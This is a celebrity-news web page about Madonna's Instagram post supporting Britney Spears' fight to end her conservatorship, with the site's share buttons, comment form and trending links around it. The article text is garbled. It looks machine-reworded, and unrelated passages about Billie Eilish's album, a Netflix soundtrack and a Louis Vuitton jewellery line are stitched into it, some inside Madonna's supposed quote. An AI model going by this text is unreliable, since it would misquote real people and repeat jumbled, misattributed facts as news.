		<ul class="zox-post-soc-stat-list left zoxrel">
 			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://musictimesnow.com/lifestyle/madonna-defends-britney-spears-fight-to-point-conservatorship-address-woman-as-mentioned-above-her-life-back/&amp;t=Madonna Defends Britney Spears&#8217; Fight to Point Conservatorship: &#8216;Address Woman as mentioned above Her Life Back.&#8217;', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('http://twitter.com/share?text=Madonna Defends Britney Spears&#8217; Fight to Point Conservatorship: &#8216;Address Woman as mentioned above Her Life Back.&#8217; -&amp;url=https://musictimesnow.com/lifestyle/madonna-defends-britney-spears-fight-to-point-conservatorship-address-woman-as-mentioned-above-her-life-back/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Madonna Defends Britney Spears&#8217; Fight to Point Conservatorship: &#8216;Address Woman as mentioned above Her Life Back.&#8217;&url=https://musictimesnow.com/lifestyle/madonna-defends-britney-spears-fight-to-point-conservatorship-address-woman-as-mentioned-above-her-life-back/&utm_medium=article-share&utm_campaign=tools&utm_source=Music Times Now', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 			<li class="zox-post-soc-flip">
 				<i class="fab fa-flipboard"></i>
 			</li>
 			</a>
 			<a href="mailto:?subject=Madonna Defends Britney Spears&#8217; Fight to Point Conservatorship: &#8216;Address Woman as mentioned above Her Life Back.&#8217;&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://musictimesnow.com/lifestyle/madonna-defends-britney-spears-fight-to-point-conservatorship-address-woman-as-mentioned-above-her-life-back/">
 			<li class="zox-post-soc-email">
 				<i class="fas fa-envelope"></i>
 			</li>
 			</a>
 			 				 					<a href="https://musictimesnow.com/lifestyle/madonna-defends-britney-spears-fight-to-point-conservatorship-address-woman-as-mentioned-above-her-life-back/#respond">
 					<li class="zox-post-soc-com zox-com-click">
 						<i class="far fa-comment"></i>
 					</li>
 					</a>
 				 			 		</ul>
	</div><!--zox-post-soc-stat-->
 												</div><!--zox-post-soc-top-wrap-->
		</div><!--zox-post-info-wrap-->
	</div><!--zox-post-head-->
</header><!--zox-post-head-wrap-->							</div><!--zox-post-width-->
						</div><!--zox-post-title-wrap-->
																								</div><!--zox-post-top-wrap-->
						<div class="zox-post-main-grid">
				<div class="zox-post-width">
					<div class="zox-post-main-wrap zoxrel left zox100">
						<div class="zox-post-main">
															<div class="zox-post-bot-wrap">
																																					<div class="zox-post-img-wrap">
																	<div class="zox-post-img left zoxrel zoxlh0" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<img width="1202" height="601" src="https://musictimesnow.com/wp-content/uploads/2021/07/image.jpg" class="flipboard-image wp-post-image" alt="Madonna" decoding="async" fetchpriority="high" srcset="https://musictimesnow.com/wp-content/uploads/2021/07/image.jpg 1202w, https://musictimesnow.com/wp-content/uploads/2021/07/image-300x150.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/07/image-1024x512.jpg 1024w, https://musictimesnow.com/wp-content/uploads/2021/07/image-768x384.jpg 768w" sizes="(max-width: 1202px) 100vw, 1202px" />								<meta itemprop="url" content="https://musictimesnow.com/wp-content/uploads/2021/07/image.jpg">
				<meta itemprop="width" content="1202">
				<meta itemprop="height" content="601">
			</div><!--zox-post-img-->
							<span class="zox-post-img-cap">Madonna </span>
													</div><!--zox-post-img-wrap-->
																										</div><!--zox-post-bot-wrap-->
														<div class="zox-post-body-wrap left zoxrel">
	<div class="zox-post-body left zoxrel zox100">
		
<h3 class="wp-block-heading">Key Sentence:</h3>



<ul class="wp-block-list"><li><strong>Madonna showed support for her onetime colleague Britney Spears on Thursday night (July 8).</strong></li><li><strong>Composing on her Instagram story that the equity framework needs to &#8220;give this lady her life back.&#8221;</strong></li></ul>



<p>Over a photograph of herself wearing a Britney T-shirt, Madonna posted this message: &#8220;Give this lady her life back. Subjugation was annulled such a long time ago! Demise to the eager male-centric society that has been doing this to ladies for quite a long time. Now, just three years after that fateful upload to SoundCloud, <a href="https://musictimesnow.com/?p=3558" target="_blank" data-type="URL" data-id="https://musictimesnow.com/?p=3558" rel="noreferrer noopener">he&#8217;s just released his first album, &#8220;When We All Fall Asleep.</a></p>



<p>Where Are We Going?&#8221; And dominated the evening at Coachella with a critic&#8217;s performance entitled &#8220;Triumph.&#8221; This is an infringement of everyday freedoms! Britney, we are coming to take you out of prison!&#8221;</p>



<p>Madonna joins a melody of pop stars lifting Spears as she battles to end the 13-year conservatorship that has controlled her accounts and individual life. In the spring of 2017, her song &#8220;Boring&#8221; was included in the first season of Netflix&#8217;s 13 Reasons Why. In August, she released the critically acclaimed EP Don&#8217;t Smile At Me. Louis Vuitton&#8217;s meaningful Monogram bloom gets a makeover by Francesca Amfitheatrof.</p>



<p>The House&#8217;s creative chief for watches and gems, and it is fun-tastic! B Blossom, Amfitheatrof&#8217;s introduction assortment involves bangles, light pendants, and hoops that parade a delightful melange of tones that we believe are ideal for the current circumstance. Need a jolt of energy? Look no farther than these lively, valuable knickknacks. Shop now here.</p>



<p>Spears recently worked together with Madonna on the Dance Club Songs diagram clincher &#8220;Me Against the Music&#8221; in 2003. They shared a scandalous in front of an audience <a href="https://www.google.com/url?sa=i&amp;url=https%3A%2F%2Fen.wikipedia.org%2Fwiki%2FBillie_Eilish&amp;psig=AOvVaw0pOeitcACrZHFq9w61mykH&amp;ust=1625983238862000&amp;source=images&amp;cd=vfe&amp;ved=2ahUKEwj-rZbc6dfxAhXFgGMGHVm8C-YQr4kDegUIARDmAQ" target="_blank" data-type="URL" data-id="https://www.google.com/url?sa=i&amp;url=https%3A%2F%2Fen.wikipedia.org%2Fwiki%2FBillie_Eilish&amp;psig=AOvVaw0pOeitcACrZHFq9w61mykH&amp;ust=1625983238862000&amp;source=images&amp;cd=vfe&amp;ved=2ahUKEwj-rZbc6dfxAhXFgGMGHVm8C-YQr4kDegUIARDmAQ" rel="noreferrer noopener">kiss at the MTV Video Music Awards that same year. Peruse Madonna&#8217;s message beneath.</a></p>
			</div><!--zox-post-body-->
	<div class="zox-post-body-bot left zoxrel zox100">
		<div class="zox-post-body-width">
			<div class="zox-post-tags left zoxrel zox100">
				<span class="zox-post-tags-header">In this article:</span><span itemprop="keywords"><a href="https://musictimesnow.com/tag/britney-t-shirt/" rel="tag">Britney T-shirt</a>, <a href="https://musictimesnow.com/tag/featured/" rel="tag">Featured</a>, <a href="https://musictimesnow.com/tag/madonna/" rel="tag">Madonna</a>, <a href="https://musictimesnow.com/tag/society/" rel="tag">society</a>, <a href="https://musictimesnow.com/tag/soundcloud/" rel="tag">SoundCloud</a></span>
			</div><!--zox-post-tags-->
						<div class="zox-posts-nav-link">
							</div><!--zox-posts-nav-link-->
						<div class="zox-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<div class="zox-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
											<img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png"/>
						<meta itemprop="url" content="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png">
									</div><!--zox-org-logo-->
				<meta itemprop="name" content="Music Times Now">
			</div><!--zox-org-wrap-->
																	<div id="zox-comments-button" class="left zoxrel zox-com-click-3558 zox-com-but-3558">
						<span class="zox-comment-but-text"><i class="fas fa-comment"></i> Click to comment</span>
					</div><!--zox-comments-button-->
					<div id="comments" class="zox-com-click-id-3558 zox-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="zox-post-main-head"><h4 class="zox-post-main-title"><span class="zox-post-main-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lifestyle/madonna-defends-britney-spears-fight-to-point-conservatorship-address-woman-as-mentioned-above-her-life-back/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://musictimesnow.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3558' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->									</div><!--zox-post-body-width-->
	</div><!--zox-post-body-bot-->
</div><!--zox-post-body-wrap-->						</div><!--zox-post-main-->
													<div class="zox-post-side-wrap zox-post-side-noalp zoxrel zox-sticky-side">
								<div id="zox-side-wrap" class="zoxrel zox-divs">
						<div id="zox_side_trend_widget-2" class="zox-side-widget zox_side_trend_widget"><div class="zox-widget-side-head"><h4 class="zox-widget-side-title"><span class="zox-widget-side-title">Trending</span></h4></div>
			<div class="zox-widget-side-trend-wrap left zoxrel zox100">
															<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png" class="lazy-load wp-post-image" alt="Emma Stone And Their Husband" decoding="async" srcset="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-150x150.png 150w" sizes="(max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Movies</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
		<h2 class="zox-s-title3">Emma Stone and their husband, dave McCary, step out date night time padres recreation.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-150x150.png 150w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x600.png 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
		<h2 class="zox-s-title3">Moni Meechi Signs Deal with DFD Music: A New Era of Creative Collaboration</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg" class="lazy-load wp-post-image" alt="olivia rodrigo" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-300x300.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad.jpg 531w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
		<h2 class="zox-s-title3">Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg" class="lazy-load wp-post-image" alt="Tiera" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Lifestyle</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
		<h2 class="zox-s-title3">tiera signed a record deal with Valori Music who R&#038;B with the country.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/tv/watch-park-bo-young-enjoys-a-love-triangle-with-seo-in-guk-and-nam-da-reum-on-the-set-of-doom-to-be-serve-you/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/07/PW64zf-100x100.png" class="lazy-load wp-post-image" alt="Park Bo Young" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/07/PW64zf-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2021/07/PW64zf-150x150.png 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">TV</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/tv/watch-park-bo-young-enjoys-a-love-triangle-with-seo-in-guk-and-nam-da-reum-on-the-set-of-doom-to-be-serve-you/" rel="bookmark">
		<h2 class="zox-s-title3">Watch: Park Bo Young enjoys a love triangle with Seo In Guk and Nam Da Reum on the set of Doom to be &#8220;serve you.&#8221;</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/meet-calvin-spiethfel-the-young-music-sensation-everyones-talking-about/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-100x100.jpeg 100w, https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-150x150.jpeg 150w, https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/meet-calvin-spiethfel-the-young-music-sensation-everyones-talking-about/" rel="bookmark">
		<h2 class="zox-s-title3">Meet Calvin Spiethfel; the young music sensation everyone’s talking about.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/antonella-attorre-cant-wait-to-enthral-live-audiences-on-her-first-mini-tour/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-8.06.26-PM-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-8.06.26-PM-100x100.jpeg 100w, https://musictimesnow.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-8.06.26-PM-150x150.jpeg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/antonella-attorre-cant-wait-to-enthral-live-audiences-on-her-first-mini-tour/" rel="bookmark">
		<h2 class="zox-s-title3">Antonella Attorre can&#8217;t wait to enthral live audiences on her first mini-tour.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/tv/all-the-celebrities-who-will-come-to-the-met-gala-2021-this-time-will-need-to-wear-masks/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-100x100.jpg" class="lazy-load wp-post-image" alt="MET GALA 2021" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/08/image-4-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">TV</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/tv/all-the-celebrities-who-will-come-to-the-met-gala-2021-this-time-will-need-to-wear-masks/" rel="bookmark">
		<h2 class="zox-s-title3">All the celebrities who will come to the Met Gala 2021 this time will need to wear masks.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->												</div><!--zox-widget-side-trend-wrap-->

		</div>			</div><!--zox-side-wrap-->
							</div><!--zox-post-side-wrap-->
											</div><!--zox-post-main-wrap-->
				</div><!--zox-post-width-->
			</div><!--zox-post-main-grid-->
																		 	<div class="zox-post-soc-scroll">
 		<ul class="zox-post-soc-list left zoxrel">
 			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://musictimesnow.com/lifestyle/madonna-defends-britney-spears-fight-to-point-conservatorship-address-woman-as-mentioned-above-her-life-back/&amp;t=Madonna Defends Britney Spears&#8217; Fight to Point Conservatorship: &#8216;Address Woman as mentioned above Her Life Back.&#8217;', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('http://twitter.com/share?text=Madonna Defends Britney Spears&#8217; Fight to Point Conservatorship: &#8216;Address Woman as mentioned above Her Life Back.&#8217; -&amp;url=https://musictimesnow.com/lifestyle/madonna-defends-britney-spears-fight-to-point-conservatorship-address-woman-as-mentioned-above-her-life-back/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Madonna Defends Britney Spears&#8217; Fight to Point Conservatorship: &#8216;Address Woman as mentioned above Her Life Back.&#8217;&url=https://musictimesnow.com/lifestyle/madonna-defends-britney-spears-fight-to-point-conservatorship-address-woman-as-mentioned-above-her-life-back/&utm_medium=article-share&utm_campaign=tools&utm_source=Music Times Now', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 			<li class="zox-post-soc-flip">
 				<i class="fab fa-flipboard"></i>
 			</li>
 			</a>
 			<a href="mailto:?subject=Madonna Defends Britney Spears&#8217; Fight to Point Conservatorship: &#8216;Address Woman as mentioned above Her Life Back.&#8217;&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://musictimesnow.com/lifestyle/madonna-defends-britney-spears-fight-to-point-conservatorship-address-woman-as-mentioned-above-her-life-back/">
 			<li class="zox-post-soc-email">
 				<i class="fas fa-envelope"></i>
 			</li>
 			</a>
 			 				 					<a href="https://musictimesnow.com/lifestyle/madonna-defends-britney-spears-fight-to-point-conservatorship-address-woman-as-mentioned-above-her-life-back/#respond">
 					<li class="zox-post-soc-com zox-com-click">
 						<i class="far fa-comment"></i>
 					</li>
 					</a>
 				 			 		</ul>
 	</div><!--zox-post-soc-scroll-->
 	<div class="zox-soc-mob-wrap">
 		<div class="zox-soc-mob-left left relative">
 			<ul class="zox-soc-mob-list left relative">
 				<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://musictimesnow.com/lifestyle/madonna-defends-britney-spears-fight-to-point-conservatorship-address-woman-as-mentioned-above-her-life-back/&amp;t=Madonna Defends Britney Spears&#8217; Fight to Point Conservatorship: &#8216;Address Woman as mentioned above Her Life Back.&#8217;', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 				<li class="zox-soc-mob-fb">
 					<i class="fab fa-facebook-f"></i><span class="zox-soc-mob-fb">Share</span>
 				</li>
 				</a>
 				<a href="#" onclick="window.open('http://twitter.com/share?text=Madonna Defends Britney Spears&#8217; Fight to Point Conservatorship: &#8216;Address Woman as mentioned above Her Life Back.&#8217; -&amp;url=https://musictimesnow.com/lifestyle/madonna-defends-britney-spears-fight-to-point-conservatorship-address-woman-as-mentioned-above-her-life-back/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 				<li class="zox-soc-mob-twit">
 					<i class="fab fa-twitter"></i><span class="zox-soc-mob-fb">Tweet</span>
 				</li>
 				</a>
 				<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Madonna Defends Britney Spears&#8217; Fight to Point Conservatorship: &#8216;Address Woman as mentioned above Her Life Back.&#8217;&url=https://musictimesnow.com/lifestyle/madonna-defends-britney-spears-fight-to-point-conservatorship-address-woman-as-mentioned-above-her-life-back/&utm_medium=article-share&utm_campaign=tools&utm_source=Music Times Now', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 				<li class="zox-soc-mob-flip">
 					<i class="fab fa-flipboard"></i>
 				</li>
 				</a>
 				<a href="whatsapp://send?text=Madonna Defends Britney Spears&#8217; Fight to Point Conservatorship: &#8216;Address Woman as mentioned above Her Life Back.&#8217; https://musictimesnow.com/lifestyle/madonna-defends-britney-spears-fight-to-point-conservatorship-address-woman-as-mentioned-above-her-life-back/">
 				<li class="zox-soc-mob-what">
 					<i class="fab fa-whatsapp"></i>
 				</li>
 				</a>
 				<a href="mailto:?subject=Madonna Defends Britney Spears&#8217; Fight to Point Conservatorship: &#8216;Address Woman as mentioned above Her Life Back.&#8217;&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://musictimesnow.com/lifestyle/madonna-defends-britney-spears-fight-to-point-conservatorship-address-woman-as-mentioned-above-her-life-back/">
 				<li class="zox-soc-mob-email">
 					<i class="fas fa-envelope"></i>
 				</li>
 				</a>
 				 					 						<a href="https://musictimesnow.com/lifestyle/madonna-defends-britney-spears-fight-to-point-conservatorship-address-woman-as-mentioned-above-her-life-back/#respond">
 						<li class="zox-soc-mob-com zox-com-click">
 							<i class="fas fa-comment"></i>
 						</li>
 						</a>
 					 				 			</ul>
 		</div><!--zox-soc-mob-left-->
 		<div class="zox-soc-mob-right left relative zox-mob-soc-click">
 			<i class="fas fa-ellipsis-h" aria-hidden="true"></i>
 		</div><!--zox-soc-mob-right-->
 	</div><!--zox-soc-mob-wrap-->
 									</div><!--zox-article-wrap-->
			<div class="zox-post-more-wrap left zoxrel zox100">
		<div class="zox-post-width">
			<div class="zox-post-more left zoxrel zox100">
				<div class="zox-post-main-head left zoxrel zox100">
					<h4 class="zox-post-main-title">
						<span class="zox-post-main-title">You May Also Like</span>
					</h4>
				</div><!--zox-widget-main-head-->
									<div class="zox-post-more-grid zox-div4 left zoxrel zox100">
													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-600x337.png" class="zox-reg-img wp-post-image" alt="Emma Stone And Their Husband" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png" class="zox-mob-img wp-post-image" alt="Emma Stone And Their Husband" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-150x150.png 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Movies</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
			<h2 class="zox-s-title2">Emma Stone and their husband, dave McCary, step out date night time padres recreation.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Key sentences The ballpark date marked a rare public day trip for the brand new parents. Emma Stone and David McCary are doing date...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/amanda-perry/" title="Posts by Amanda Perry" rel="author">Amanda Perry</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>June 24, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
